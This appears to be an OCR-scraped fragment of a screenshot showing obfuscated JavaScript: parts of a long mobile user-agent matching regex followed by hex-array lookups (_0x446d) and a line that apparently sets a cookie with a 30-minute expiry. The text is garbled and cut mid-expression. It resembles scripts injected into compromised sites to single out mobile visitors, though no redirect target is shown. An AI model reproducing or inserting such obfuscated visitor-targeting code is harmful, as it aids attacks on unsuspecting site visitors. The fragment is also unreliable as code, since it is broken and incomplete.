
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=